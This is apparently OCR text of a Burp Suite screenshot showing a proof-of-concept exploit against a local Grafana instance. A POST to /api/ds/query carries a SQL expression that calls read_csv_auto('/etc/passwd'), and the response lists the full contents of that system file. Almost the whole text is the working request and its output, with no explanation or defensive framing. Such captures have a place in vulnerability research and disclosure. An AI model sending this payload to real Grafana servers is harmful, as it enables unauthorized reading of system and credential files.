 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/ds/query?ds_type=__expr__&expression=true&requestId=Q109 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/dashboard/new?orgId=1&editPanel=1
8 content-type: application/json
9 x-datasource-uid: aertnhdlnn474e
10 x-grafana-device-id: fdd1a5c692476758ec7dd56e8a85f01f
11 x-grafana-from-expr: true
12 x-grafana-org-id: 1
13 x-panel-id: 1
14 x-panel-plugin-id: timeseries
15 x-plugin-id: prometheus
16 Content-Length: 238
17 Origin: http://localhost:3000
18 Connection: keep-alive
19 Cookie: fldt=hide; grafana_session=57d7c2cba5b092888b08bce3c1187c90; grafana_session_expiry=1752579751
20 Priority: u=4
21
22 {
"queries":[
{
"datasource":{
"type":"__expr__",
"uid":"__expr__",
"name":"Expression"
},
"refId":"B",
"type":"sql",
"hide":false,
"expression":"SELECT * FROM read_csv_auto('/etc/passwd');",
"window":""
}
],
"from":"1752557182125",
"to":"1752578782125"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"status":200,
"frames":[
{
"schema":{
"name":"B",
"refId":"B",
"fields":[
{
"name":"root:x:0:0:root:/root:/bin/bash",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin",
"sync:x:4:65534:sync:/bin:/bin/sync",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin",
"gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin",
"_apt:x:100:65534::/nonexistent:/usr/sbin/nologin",
"grafana:x:472:0::/home/grafana:/usr/sbin/nologin"
]
]
}
}
]
}
}
}
11
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request cookies 3
Request headers 19
Response headers 7
Inspector
Notes
Done
1,419 bytes | 1,030 millis
Event log (2) All issues (59)
Memory: 208.1MB